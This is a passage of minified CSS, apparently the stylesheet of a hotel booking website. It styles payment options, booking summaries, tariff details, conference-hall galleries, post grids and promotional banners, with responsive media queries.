#eaeaea;margin-bottom:12px}.booking-pay__item-button-link{padding-bottom:15px;padding-top:15px}.booking-pay__item-head{position:relative}.booking-pay__item-head-inner{padding:19px 75px 19px 56px}.booking-pay__item-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:18px;font-weight:300;line-height:1.2}.booking-pay__item-icon{align-items:center;color:#e4002b;display:flex;font-size:20px;justify-content:center;margin-top:-.5em;position:absolute;right:44px;top:50%}.booking-pay__item-icon-img{max-height:20px;vertical-align:top}.booking-pay__item-button-toggle{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:12px;height:32px;justify-content:center;margin-top:-16px;position:absolute;right:8px;top:50%;width:32px}.booking-pay__item-button-toggle:hover{opacity:.7}.booking-pay__item-checkbox{align-items:center;border:1.5px solid #2b2a29;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;font-size:12px;height:20px;justify-content:center;left:20px;margin-top:-10px;position:absolute;top:50%;width:20px}.booking-pay__item-checkbox-icon{display:none}.booking-pay__item-data{border-top:1px solid #eaeaea;display:none;padding:18px 20px}.booking-pay__item-description{color:#878787;font-size:12px;margin:0 -20px 25px;padding:0 20px;position:relative}.booking-pay__item-description:after,.booking-pay__item-description:before{content:"";display:block;height:20px;left:0;position:absolute;top:-20px;width:100%}.booking-pay__item-description:after{top:100%}.booking-pay__item-description:last-child{margin-bottom:0}.booking-pay__item-description h3{color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:5px}.booking-pay__item-error{background:#fff;border:1px solid #2b2a29;color:#e4002b;font-size:14px;line-height:1.3;padding:6px 10px;text-align:center}.booking-pay__item-button{bottom:0;display:none;left:0;position:absolute;width:100%}.booking-pay__item-button-link{width:100%}.booking-pay__item-button-link:hover{background:#fff}.booking-pay__item-button.fixed .booking-pay__item-button-inner{bottom:20px;position:fixed;z-index:10}.booking-pay__item.expanded .booking-pay__item-button-toggle-icon{transform:scaleY(-1)}.booking-pay__item.expanded .booking-pay__item-data{display:block}.booking-pay__item.selected{border-color:#bcbcbc;box-shadow:0 2px 11px rgba(0,0,0,.05)}.booking-pay__item.selected .booking-pay__item-checkbox{background:#2b2a29;color:#fff}.booking-pay__item.selected .booking-pay__item-checkbox-icon{display:block}.booking-pay__item.selected .booking-pay__item-data{border-color:#bcbcbc}.booking-pay__item.selected .booking-pay__item-button{display:block}.booking-pay__remark{font-size:12px;margin:-12px 0 25px}@media only screen and (max-width:1239.98px){.booking-pay__menu-link{font-size:13px;padding-left:12px;padding-right:12px}}@media only screen and (max-width:767.98px){.booking-pay__menu{margin-bottom:10px;padding-bottom:10px}.booking-pay__menu-item{display:flex;flex-direction:column;flex-grow:1;min-width:0;width:auto!important}.booking-pay__menu-link{align-items:center;display:flex;flex-grow:1;font-size:14px;justify-content:center;min-width:0;padding:9px 15px}.booking-pay__item-head-inner{padding-left:48px}.booking-pay__item-checkbox{left:15px}.booking-pay__item-data{padding-left:15px;padding-right:15px}.booking-pay__item-description{margin:0 -15px 20px;padding:0 15px}}.booking-summary{line-height:1.4}.booking-summary__title{margin-bottom:20px}.booking-summary__inner{box-shadow:0 2px 32px rgba(0,0,0,.1)}.booking-summary__picture{padding-bottom:42%;position:relative}.booking-summary__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-summary__data{padding:16px}.booking-summary__hotel{padding:0 16px 16px}.booking-summary__hotel,.booking-summary__room{border-bottom:1px solid #eaeaea;margin:0 -16px 16px}.booking-summary__room{padding:0 16px 11px}.booking-summary__room-title{font-weight:700;margin-bottom:5px}.booking-summary__room-details{margin-bottom:5px}.booking-summary__room-detail{border-right:1px solid rgba(0,0,0,.5);margin-right:8px;padding-right:8px}.booking-summary__room-detail-value{margin-left:5px}.booking-summary__room-detail:last-child{border-right:0;margin-right:0;padding-right:0}.booking-summary__tariffs{border-bottom:1px solid #eaeaea;margin:0 -16px 16px;padding:0 16px 11px}.booking-summary__tariff{margin-bottom:5px}.booking-summary__tariff-head{display:flex;justify-content:space-between}.booking-summary__tariff-title{font-weight:700;margin-bottom:5px}.booking-summary__tariff-details{display:flex;flex-wrap:wrap}.booking-summary__tariff-detail{border-right:1px solid rgba(0,0,0,.5);font-size:14px;line-height:1.3;margin-bottom:3px;margin-right:8px;padding-right:8px}.booking-summary__tariff-detail:last-child{border-right:0;margin-right:0;padding-right:0}.booking-summary__tariff-price{margin-left:8px;text-align:right;white-space:nowrap}.booking-summary__bonuses{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:11px}.booking-summary__total{margin-bottom:16px}.booking-summary__total-info{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:12px}.booking-summary__total-info_points{margin-bottom:5px}.booking-summary__prices{margin-bottom:11px}.booking-summary__price{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.booking-summary__price-value{font-size:18px;font-weight:700;line-height:1.3}.booking-summary__price_currency-hotel{color:#aaa;font-size:12px;font-weight:400}.booking-summary__price_currency-hotel .booking-summary__price-value{font-size:inherit;font-weight:inherit;line-height:inherit}.booking-summary__notice{font-size:12px;line-height:1.6;margin:0 -4px -4px;padding-left:12px;padding-right:12px}.booking-summary__notice_margin-1{margin-bottom:14px}.booking-summary__notice:not(:has(*)){display:none}.booking-summary__button-more{margin-bottom:5px}.booking-summary__button-more-link{background:none;border:0;color:#878787;padding:0;position:relative}.booking-summary__button-more-link .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}@media only screen and (max-width:767.98px){.booking-summary__data{padding:14px 12px}}.booking-options__title{margin-bottom:20px}.booking-options__item{background:#fdf1e6;font-size:14px;line-height:1.5;margin-bottom:16px;padding:12px}.booking-options__item_color-1{background:#eef1fa}.booking-options__item_color-2{background:#f6f4ff}.booking-options__item_color-3{background:#fcf0e2}.booking-options__grid_1{display:flex}.booking-options__grid_1>.booking-options__grid-item{position:relative}.booking-options__grid_1>.booking-options__grid-item_1{padding:10px 6px 10px 12px;width:69.5%}.booking-options__grid_1>.booking-options__grid-item_2{display:flex;width:30.5%}.booking-options__grid_1-reverse{flex-direction:row-reverse}.booking-options__grid_1-reverse>.booking-options__grid-item_1{padding-left:16px}.booking-options__name{align-items:flex-start;display:flex;font-size:15px;font-weight:700;margin-bottom:10px;position:relative}.booking-options__name .btn-tooltip{font-size:20px;margin-left:7px;position:relative;top:2px}.booking-options__name-text{align-items:flex-start;display:flex;margin-bottom:10px;position:relative}.booking-options__name-text .btn-tooltip{font-size:16px;margin-left:3px;position:relative;top:2px}.booking-options__room-title{margin-bottom:10px}.booking-options__remark{color:hsla(0,0%,53%,.9);font-size:12px;margin-bottom:10px}.booking-options__button-more{margin-bottom:10px}.booking-options__picture{position:relative;width:100%}.booking-options__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-options__picture-img_1{-o-object-fit:contain;object-fit:contain}.booking-options__variants-item{margin-bottom:8px}.booking-options__variants-item:last-child{margin-bottom:0}.booking-options__variants-button{display:block;padding-bottom:12px;padding-top:12px;width:100%}.booking-options__variants-button-input{cursor:pointer;left:0;opacity:0;position:absolute;top:0}.booking-options__variants_padding-1{padding-top:15px}@media only screen and (max-width:767.98px){.booking-options__item{padding:12px 15px}.booking-options__grid_1>.booking-options__grid-item_1{padding:0 6px 0 0}.booking-options__grid_1-reverse>.booking-options__grid-item_1{padding-left:14px;padding-right:0}}.booking-terms{box-shadow:0 2px 32px rgba(0,0,0,.1);font-size:12px;padding:12px}.booking-terms__data{display:none;padding:12px}.booking-terms__data p:last-child{margin-bottom:0}.booking-terms__button-toggle{background:#f3f3f3;border:0;display:block;font-size:14px;padding:8px 30px 8px 12px;position:relative;text-align:left;width:100%}.booking-terms__button-toggle-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:12px;top:50%}.booking-terms__button-toggle:hover{background:#e9e9e9}.booking-terms_expanded .booking-terms__data{display:block}.booking-terms_expanded .booking-terms__button-toggle-arrow{transform:rotate(-180deg)}.halls__data{position:relative}.halls__grid_1{display:flex;gap:20px 16px}.halls__grid_1>.halls__grid-item{flex-grow:0}.halls__grid_1>.halls__grid-item_1{width:calc(25% - 8px)}.halls__grid_1>.halls__grid-item_2{width:calc(75% - 8px)}.halls__title-sub{font-size:20px;font-weight:400;line-height:1.4;margin-bottom:30px}.halls__description{font-size:16px;line-height:1.5}.halls__button-more{font-size:16px;font-weight:400;margin-top:30px}.halls__button-more-link{padding-left:22px;padding-right:22px}.halls__list{display:flex;flex-wrap:wrap;gap:0 16px;overflow:hidden;position:relative}.halls__item{width:calc(33.33% - 10.66667px)}.halls__item:nth-child(n+4){display:none}.halls__item-picture{display:block;overflow:hidden;position:relative}.halls__item-picture-img{display:block;transition:transform .3s ease;width:100%}.halls__item:hover .halls__item-picture-img{transform:scale(1.1)}.halls__list .owl-item .halls__item{width:auto}.halls__list .owl-nav-button-a_prev{left:20px}.halls__list .owl-nav-button-a_next{right:20px}.halls__list:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.halls.animation{opacity:unset;transform:none}.halls.animation .owl-stage-outer{left:100%;opacity:0;transition:all 1s ease}.halls.animation.animated .owl-stage-outer{left:0;opacity:1}@media only screen and (min-width:768px){.halls:has(.halls__item:hover) .halls__button-more-link{background:#2b2a29;border-color:#2b2a29;color:#fff}}@media only screen and (max-width:1043.98px){.halls__data{overflow:hidden}.halls__grid_1{flex-direction:column}.halls__grid_1>.halls__grid-item{width:auto}.halls__list{padding-right:12px}.halls__list,.halls__list .owl-stage-outer{overflow:visible}.halls__list .owl-nav{display:none}.halls__list .owl-dots{width:calc(100% + 12px)}.halls__list:has(.owl-nav.disabled){padding-right:0}.halls__list:has(.owl-nav.disabled) .halls__item{margin-right:-12px}.halls__title-sub{margin-bottom:20px}.halls__button-more{margin-top:20px}}.halls-a__container{position:relative}.halls-a__header{padding-bottom:20px}.halls-a__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.halls-a__grid_1>.halls-a__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.halls-a__grid_1-2>.halls-a__grid-item{width:50%}.halls-a__button-more{margin-top:17px}@media only screen and (max-width:1043.98px){.halls-a__header{padding-bottom:0}.halls-a__grid_1{display:block;margin-left:0}.halls-a__grid_1>.halls-a__grid-item{display:none;padding-left:0;width:auto}.halls-a__grid_1>.halls-a__grid-item:first-child{display:block}.halls-a__button-more{margin-top:20px}.halls-a__button-more-link{display:block}}.promo-a{display:none}.promo-a__item{background-position:50% 50%;min-width:360px;overflow:hidden;position:fixed;width:360px;width:calc(50vw - 666px);z-index:1025}.promo-a__item,.promo-a__item-inner{background-repeat:no-repeat;height:100%;top:0}.promo-a__item-inner{left:0;position:absolute;right:50%;width:100%}.promo-a__item_1{background-position:100% 50%;margin-right:666px;right:50%}.promo-a__item_2{background-position:0 50%;left:50%;margin-left:666px}.theme-promo .promo-a{display:block}@media only screen and (max-width:1330px){.theme-promo .promo-a{display:none}}.posts{position:relative}.posts__head{margin-bottom:26px}.posts__title{font-size:18px;font-weight:700;line-height:1.4}.posts__data{position:relative}.posts__grid_1{display:flex;flex-wrap:wrap;gap:30px 16px}.posts__grid_1 .posts__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 12px)}.posts__grid_1 .posts__grid-item_w-2{width:calc(50% - 8px)}.posts__grid_1:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.posts.section_bg-2 .post-mini-c{--color-fade:243,243,243}@media only screen and (max-width:1043.98px){.posts__grid_1 .posts__grid-item{width:calc(50% - 8px)}.posts__grid_1 .posts__grid-item_w-2{width:100%}}@media only screen and (max-width:767.98px){.posts__data{overflow:hidden}.posts__grid_1{gap:24px 0}.posts__grid_1 .posts__grid-item{width:100%}.posts__grid_1.owl-carousel{margin-left:0;padding-right:12px}.posts__grid_1.owl-carousel:has(.owl-dots.disabled){padding-right:0}.posts__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts__grid_1.owl-carousel .posts__grid-item{margin-bottom:0;padding-left:0}.posts__grid_1.owl-carousel .owl-nav,.posts__grid_1.owl-carousel .posts__grid-item:nth-child(n+2){display:none}.posts__grid_1.owl-carousel .owl-dots{width:calc(100% + 12px)}.posts__grid_1.owl-carousel:has(.owl-nav.disabled){padding-right:0}.posts__grid_1.owl-carousel:has(.owl-nav.disabled) .posts__grid-item{margin-right:-12px}}.posts-category__head{margin-bottom:25px}.posts-category__title{font-size:70px}.posts-category__part_1{margin-bottom:40px}.posts-category__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.posts-category__grid_1>.posts-category__grid-item{padding-left:20px}.posts-category__grid_1>.posts-category__grid-item_1{padding-right:60px;padding-top:6px;width:75%}.posts-category__grid_1>.posts-category__grid-item_2{width:25%}.posts-category__grid_2{display:flex;flex-wrap:wrap;gap:30px 16px}.posts-category__grid_2>.posts-category__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 12px)}.posts-category__grid_2>.posts-category__grid-item_w-2{width:calc(50% - 8px)}.posts-category__filter-caption{display:none}.posts-category__filter-button-toggle{align-items:center;background:#f3f3f3;border:0;border-radius:6px;color:#aaa;display:none;font-size:16px;height:40px;justify-content:center;width:40px}.posts-category__filter-button-apply{display:none}.posts-category__message{font-size:16px;line-height:1.4;padding:120px 0 160px;text-align:center}.posts-category__message-title{font-size:18px;font-weight:700;margin-bottom:8px}.posts-category__message-button-back{margin-top:40px}.posts-category__message-button-back-link{padding-left:22px;padding-right:22px}@media only screen and (max-width:1043.98px){.posts-category__title{font-size:48px}.posts-category__grid_1{flex-direction:column;margin-left:0;padding-right:52px;position:relative}.posts-category__grid_1>.posts-category__grid-item{padding:0;width:auto}.posts-category__grid_1>.posts-category__grid-item_1{order:1}.posts-category__grid_2>.posts-category__grid-item{width:calc(50% - 8px)}.posts-category__grid_2>.posts-category__grid-item_w-2{width:100%}.posts-category__search .search-mini__input-text{height:40px}.posts-category__filter{margin-right:-52px}.posts-category__filter-button-toggle{display:flex;position:absolute;right:0;top:0}.posts-category__filter-button-apply{background:#fff;bottom:0;display:none;left:0;margin:0 -20px;padding:15px 20px;position:sticky}.posts-category__filter-button-apply-link{width:100%}.posts-category__filter-data{background:#fff;display:none;margin:0 -20px;max-height:100vh;max-height:calc(100vh - 186px);overflow:auto;padding:20px 20px 0}.posts-category__filter-caption{display:block;font-size:16px;font-weight:700;line-height:1.4;margin-bottom:16px}.posts-category__filter.changed .posts-category__filter-button-apply,.posts-category__filter.expanded .posts-category__filter-data{display:block}.posts-category__filter.expanded .posts-category__filter-button-toggle{background:#aaa;color:#fff}}@media only screen and (max-width:767.98px){.posts-category__head{margin-bottom:20px}.posts-category__title{font-size:34px}.posts-category__part_1{margin-bottom:20px}.posts-category__grid_2{gap:24px 0}.posts-category__grid_2>.posts-category__grid-item{border-bottom:1px solid #d5d5d5;padding:0 0 24px;width:100%}.posts-category__grid_2>.posts-category__grid-item:last-child{border-bottom:0;padding-bottom:0}.posts-category__message{padding:60px 0 80px}}.posts-a{position:relative}.posts-a__header{margin-bottom:36px}.posts-a__title-inner{align-items:flex-start;display:flex;gap:0 16px}.posts-a__title-icon{align-items:center;display:flex;flex-shrink:0;height:40px;justify-content:center;position:relative;top:.15em;width:40px}.posts-a__title-icon-img{height:100%;width:100%}.posts-a__data{position:relative}.posts-a__grid_1{display:flex;flex-wrap:wrap;gap:16px 16px}.posts-a__grid_1>.posts-a__grid-item{width:25%;width:calc(25% - 12px)}.posts-a__grid_1.owl-carousel{z-index:auto}.posts-a__grid_1.owl-carousel .owl-stage{display:flex;padding-bottom:1px}.posts-a__grid_1.owl-carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.posts-a__grid_1.owl-carousel .posts-a__grid-item{display:flex;flex-direction:column;flex-grow:1}.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+5){display:none}.posts-a__grid_1.owl-carousel .owl-nav-button-a{margin-top:-30px;top:50%}.posts-a__grid_1.owl-carousel .owl-nav-button-a.disabled{display:none}@media only screen and (max-width:1239.98px){.posts-a__header{margin-bottom:36px}.posts-a__grid_1>.posts-a__grid-item{width:33.33%;width:calc(33.33% - 10.66667px)}.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+4){display:none}}@media only screen and (max-width:1043.98px){.posts-a__header{margin-bottom:30px}.posts-a__grid_1>.posts-a__grid-item{width:calc(50% - 8px)}.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.posts-a{overflow:hidden}.posts-a__header{margin-bottom:20px}.posts-a__title-inner{gap:0 10px}.posts-a__title-icon{height:24px;top:.2em;width:24px}.posts-a__grid_1{display:block}.posts-a__grid_1>.posts-a__grid-item{width:auto}.posts-a__grid_1.owl-carousel{padding-right:12px}.posts-a__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts-a__grid_1.owl-carousel .owl-nav,.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+2){display:none}.posts-a__grid_1.owl-carousel .owl-dots{display:flex;width:calc(100% + 12px)}}.posts-b,.posts-b__data{position:relative}.posts-b__data{overflow:hidden}.posts-b__grid_1{display:flex;flex-wrap:wrap;gap:30px 16px}.posts-b__grid_1 .posts-b__grid-item{display:flex;flex-direction:column;flex-grow:0;width:calc(25% - 12px)}.posts-b__grid_1 .posts-b__grid-item_w-2{width:calc(50% - 8px)}.posts-b__grid_1 .owl-nav-button-a{margin-top:0}.posts-b__grid_1:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.posts-b__more{margin-top:30px}.posts-b .owl-stage{display:flex}.posts-b .owl-item{display:flex;flex-grow:0;flex-shrink:0}.posts-b .owl-item .posts-b__grid-item{width:100%}.posts-b:not(.posts-b_type-1) .posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+5){display:none}@media only screen and (max-width:1043.98px){.posts-b__grid_1 .posts-b__grid-item{width:calc(50% - 8px)}.posts-b__grid_1 .posts-b__grid-item_w-2{width:100%}.posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.posts-b__grid_1{gap:24px 0}.posts-b__grid_1 .posts-b__grid-item{width:100%}.posts-b__grid_1.owl-carousel{padding-right:12px}.posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+2){display:none}.posts-b__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts-b__grid_1.owl-carousel .owl-dots{width:calc(100% + 12px)}.posts-b__grid_1.owl-carousel .owl-nav{display:none}.posts-b__grid_1.owl-carousel:has(.owl-nav.disabled){padding-right:0}.posts-b__grid_1.owl-carousel:has(.owl-nav.disabled) .posts-b__grid-item{margin-right:-12px}}.promo-b__link{display:block}.promo-b__img{display:block;width:100%}.promo-c{display:none}.promo-c,.promo-c__inner{flex-direction:column;position:relative}.promo-c__inner{background:#e4032e;display:flex;min-height:323px;overflow:hidden;padding:22px 20px;text-decoration:none}.promo-c__bg-item_1{background:url(/images-static/bg6-1.svg) no-repeat 100% 100%}.promo-c__bg-item_1,.promo-c__bg-item_2{height:100%;left:0;position:absolute;top:0;width:100%}.promo-c__bg-item_2{background:url(/images-static/bg6-2.svg) no-repeat 100% 100%;z-index:1}.promo-c__picture{bottom:-115px;height:252px;-webkit-mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 265 252" preserveAspectRatio="none"><path d="m 226.19186,215.09528 c 51.74419,-49.2063 51.74419,-128.98438 0,-178.19078 -51.74418,-49.206 -135.638614,-49.206 -187.383498,0 -51.744483,49.2064 -51.744483,128.98448 0,178.19078 51.744884,49.20629 135.639318,49.20629 187.383498,0 z"/></svg>');mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 265 252" preserveAspectRatio="none"><path d="m 226.19186,215.09528 c 51.74419,-49.2063 51.74419,-128.98438 0,-178.19078 -51.74418,-49.206 -135.638614,-49.206 -187.383498,0 -51.744483,49.2064 -51.744483,128.98448 0,178.19078 51.744884,49.20629 135.639318,49.20629 187.383498,0 z"/></svg>');-webkit-mask-size:100% 100%;mask-size:100% 100%;overflow:hidden;position:absolute;right:-120px;width:265px}.promo-c__picture-img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.promo-c__data{color:#fff;font-size:18px;line-height:1.25;position:relative;z-index:2}.promo-c__title{font-size:24px;font-weight:600;margin-bottom:6px}.promo-c__button-close{background:none;border:0;color:#fff;cursor:pointer;display:flex;font-size:15px;opacity:.7;padding:0;position:absolute;right:12px;top:12px;z-index:1}.promo-c__button-close-icon{fill:none;stroke:currentColor;stroke-width:1}.promo-c__button-close:hover{opacity:1}.promo-c.shown{display:flex}.promo-d{overflow:hidden;position:relative}.promo-d__picture,.promo-d__picture-img{height:100%;left:0;position:absolute;top:0;width:100%}.promo-d__picture-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.promo-d__picture-overlay{background:rgba(0,0,0,.53);height:100%;left:0;position:absolute;top:0;width:100%}.promo-d__data{align-items:center;color:#fff;display:flex;min-height:648px;padding:42px 0 46px;position:relative}.promo-d__logo{margin-bottom:64px;max-width:252px}.promo-d__logo-img{display:block;max-width:100%;width:252px}.promo-d__logo-text{font-size:19px;font-weight:400;line-height:1.2;margin-top:14px;text-transform:uppercase}.promo-d__logo-caption{font-size:20px}.promo-d__grid_1{align-items:flex-end;display:flex}.promo-d__grid_1>.promo-d__grid-item_1{width:42%}.promo-d__grid_1>.promo-d__grid-item_2{width:58%}.promo-d__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1.11;text-transform:uppercase}.promo-d__bar{display:flex;flex-wrap:wrap;gap:16px 22px;margin-top:65px}.promo-d__button{min-width:196px}.promo-d__features-list{display:flex;flex-wrap:wrap;gap:0 40px;justify-content:flex-end}.promo-d__features-item{align-items:center;display:flex;flex-direction:column;flex-grow:0;gap:6px 0;min-width:90px;text-align:center}.promo-d__features-item-icon{align-items:center;display:flex;height:50px;justify-content:center;width:50px}.promo-d__features-item-icon-img{height:100%;width:100%}.promo-d__features-item-title{font-size:14px;font-weight:400;line-height:1.4}@media only screen and (max-width:1239.98px){.promo-d__data{min-height:600px}.promo-d__logo{margin-bottom:55px}.promo-d__title{font-size:38px}.promo-d__button{min-width:190px}.promo-d__bar{margin-top:55px}}@media only screen and (max-width:1043.98px){.promo-d__picture-img{-o-object-position:70% 50%;object-position:70% 50%}.promo-d__grid_1{display:block}.promo-d__grid_1>.promo-d__grid-item{width:auto}.promo-d__grid_1>.promo-d__grid-item_2{display:none}}@media only screen and (max-width:767.98px){.promo-d__picture-img{-o-object-position:50% 50%;object-position:50% 50%}.promo-d__data{min-height:500px;padding:28px 0 32px}.promo-d__logo{margin-bottom:86px}.promo-d__logo-img{width:234px}.promo-d__logo-text{font-size:18px}.promo-d__bar{margin-top:44px}.promo-d__title{font-size:32px}.promo-d__bar{gap:16px 16px}.promo-d__button{min-width:0}}@media only screen and (max-width:390px){.promo-d__button{width:100%}.promo-d__title{font-size:32px}}@media only screen and (max-width:360px){.promo-d__title{font-size:9vw}}.promo-e{overflow:hidden;position:relative}.promo-e__numbers{background:#e4002b;color:#fff;font-size:16px;position:relative}.promo-e__numbers-list{display:flex;gap:0 64px}.promo-e__numbers_mobile{display:none}.promo-e__number{opacity:.4;padding:36px 0;transition:opacity .6s ease}.promo-e__number-value{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:48px;font-weight:300;line-height:1;margin-bottom:18px;position:relative;white-space:nowrap}.promo-e__number-value-item{visibility:hidden}.promo-e__number-value-item:first-child{left:0;position:absolute;top:0;visibility:visible}.promo-e__number-caption{line-height:1.3;white-space:nowrap}.promo-e__number-caption br{display:none}.promo-e__number.animated{opacity:1}.promo-e__swiper{position:static;width:100%}.promo-e__swiper:has(.promo-e__slide:only-child) .promo-e__slide{width:100%}.promo-e__swiper:has(.promo-e__slide:only-child) .swiper-pagination{visibility:hidden}.promo-e__swiper-outer{background:rgba(0,0,0,.8);position:relative}.promo-e__swiper-wrapper{position:relative}.promo-e__slide{display:flex;flex-direction:column;height:auto;justify-content:flex-end;min-height:488px;overflow:hidden;position:relative;width:70%}.promo-e__slide,.promo-e__slide:hover{color:inherit;text-decoration:none}.promo-e__slide.swiper-slide-active .promo-e__data-inner{margin-left:var(--slide-data-offset)}.promo-e__picture,.promo-e__picture-img{height:100%;left:0;position:absolute;top:0;width:100%}.promo-e__picture-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.promo-e__picture-overlay{background:linear-gradient(0deg,rgba(0,0,0,.7),transparent);box-sizing:content-box;height:100%;left:0;padding:0 1px 0 0;position:absolute;top:0;width:100%}.promo-e__data{color:#fff;font-size:16px;line-height:1.6;padding:60px 0 56px}.promo-e__data,.promo-e__data-container{position:relative}.promo-e__data-inner{transition:margin .7s ease}.promo-e__data-inner_width-1{max-width:400px}.promo-e__title{font-family:RF Dewi Extended;font-size:48px;font-weight:300;line-height:1;margin-bottom:20px}.promo-e__swiper-pagination{left:0;position:absolute;top:38px;width:100%}.promo-e__swiper-pagination .swiper-pagination{bottom:0;justify-content:flex-start;left:0;position:relative}.promo-e__swiper-pagination .swiper-pagination-bullet{height:20px;margin:0;width:150px}.promo-e__swiper-pagination .swiper-pagination-bullet:before{height:1px;margin-top:0}.promo-e__swiper-pagination .swiper-pagination-bullet:after{height:3px;margin-top:0}.promo-e__swiper-pagination .swiper-pagination-bullet-active:after,.promo-e__swiper-pagination .swiper-pagination-bullet-active:before{margin-top:-1px}@media only screen and (max-width:1920px){.promo-e__data-container{padding-left:40px}}@media only screen and (max-width:1460px){.promo-e__slide{width:60%}}@media only screen and (max-width:1239.98px){.promo-e__numbers-list{gap:0 56px}.promo-e__number{padding:30px 0}.promo-e__number-value{font-size:44px}.promo-e__number-caption br{display:block}.promo-e__slide{width:50%}.promo-e__slide.swiper-slide-active .promo-e__data-inner{margin-left:0}.promo-e__data-container{padding-left:20px}}@media only screen and (max-width:1043.98px){.promo-e__numbers{display:none}.promo-e__numbers-list{gap:0}.promo-e__numbers_mobile{display:block}.promo-e__number{height:100%;left:0;opacity:0;position:absolute;text-align:center;top:0;width:100%}.promo-e__number-value{margin-bottom:15px;white-space:normal}.promo-e__number-value-item{width:100%}.promo-e__number-caption{white-space:normal}.promo-e__number-caption br{display:none}.promo-e__number.animating{opacity:.4;position:relative}.promo-e__number.animated{opacity:1;position:relative}}@media only screen and (max-width:767.98px){.promo-e__number-value{font-size:34px}.promo-e__picture-overlay{background:rgba(0,0,0,.4) linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.promo-e__slide{min-height:282px;width:100%}.promo-e__data{padding:30px 0 70px}.promo-e__title{font-size:34px;margin-bottom:24px}.promo-e__text{line-height:1.5}.promo-e__swiper-pagination{bottom:26px;top:auto}}.promo-f{background:#e4002b;color:#fff;display:block;font-size:14px;line-height:1.4;padding:54px 0;position:relative;text-decoration:none}.promo-f__grid_1{display:flex;position:relative}.promo-f__grid_1>.promo-f__grid-item{flex-grow:0;flex-shrink:0}.promo-f__grid_1>.promo-f__grid-item_1{align-self:flex-start;padding-left:65px;position:relative;width:55.3%}.promo-f__grid_1>.promo-f__grid-item_2{display:flex;flex-direction:column;padding-left:25px;width:44.7%}.promo-f__picture{height:292px;position:relative}.promo-f__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.promo-f__head{font-size:16px;margin-bottom:20px}.promo-f__head p:last-child{margin-bottom:0}.promo-f__title-aside{bottom:0;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:43px;font-weight:300;left:0;line-height:1;position:absolute;transform:rotate(-90deg) translateY(90%);transform-origin:0 100%;white-space:nowrap}.promo-f__title-aside b{font-weight:700}.promo-f__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:38px;font-weight:700;line-height:1;margin-bottom:12px}.promo-f__text{margin-top:auto}.promo-f__button-more{margin-top:20px}.promo-f__button-more-link{background:none;border:1px solid #fff;color:#fff;padding-left:24px;padding-right:24px}.promo-f__button-more-link:hover{background:#fff;border-color:#fff;color:#e4002b}a.promo-f:hover{color:#fff;text-decoration:none}@media only screen and (max-width:1239.98px){.promo-f__title{font-size:34px}}@media only screen and (max-width:1043.98px){.promo-f{padding:40px 0}.promo-f__grid_1{flex-direction:column}.promo-f__grid_1>.promo-f__grid-item{align-self:stretch;padding:0;width:auto}.promo-f__grid_1>.promo-f__grid-item_1{margin-top:15px;order:1}.promo-f__button-more{display:none}}@media only screen and (max-width:575.98px){.promo-f{padding:20px 0 0}.promo-f__head{font-size:14px;margin-bottom:10px}.promo-f__head-azimut{display:none}.promo-f__title{font-size:30px}.promo-f__grid_1>.promo-f__grid-item_1{margin:15px -20px 0}.promo-f__picture{height:345px}.promo-f__text{bottom:0;font-size:12px;left:0;position:absolute;width:100%}.promo-f__text-highlight-sm{font-weight:700}}.promo-g{color:#3e3e3e;flex-direction:column;overflow:hidden;position:relative;text-decoration:none}.promo-g,.promo-g__grid_1{display:flex}.promo-g__grid_1>.promo-g__grid-item{display:flex;flex-direction:column;flex-grow:0}.promo-g__grid_1>.promo-g__grid-item_1{padding:70px 0 